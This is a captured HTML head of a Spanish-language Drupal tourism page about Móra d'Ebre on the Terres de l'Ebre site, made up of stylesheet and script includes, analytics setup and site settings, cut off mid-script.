

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/es/taxonomy/term/1149
body_size: 151931
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - Móra d&#039;Ebre" href="https://terresdelebre.travel/es/taxonomy/term/1149/feed" />
<meta about="/es/taxonomy/term/1149" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Móra d&#039;Ebre" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/es/taxonomy/term/1149" />
<link rel="shortlink" href="https://terresdelebre.travel/es/taxonomy/term/1149" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/es/taxonomy/term/1149" />
<meta property="og:title" content="Móra d&#039;Ebre" />
    <title>Móra d'Ebre | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t93mzs");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t93mzs");
@import url("https://terresdelebre.travel/modules/node/node.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t93mzs");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t93mzs");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t93mzs");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t93mzs");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_api/date.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t93mzs");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t93mzs");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t93mzs");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.es.script.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/files/languages/es_TSr4Q15fvcJD4R1N80eHjJinorCXZM30bPSeZ-CgOhc.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/google_plus_one.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/twitter_button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/facebook_share.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t93mzs"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t93mzs"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"es\/","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"sh1RprWrzNJGzUFPY4FHkZ4ca1mu-c4p4OVsfbomYYs","jquery_version":"2.1","jquery_version_token":"0Ip-KFC5L_YBd2ZIaZYMgwHHe3xKqsFCL4aHWSoTObU","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.es.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/es_TSr4Q15fvcJD4R1N80eHjJinorCXZM30bPSeZ-CgOhc.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/google_plus_one.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/twitter_button.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/facebook_share.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/scrolls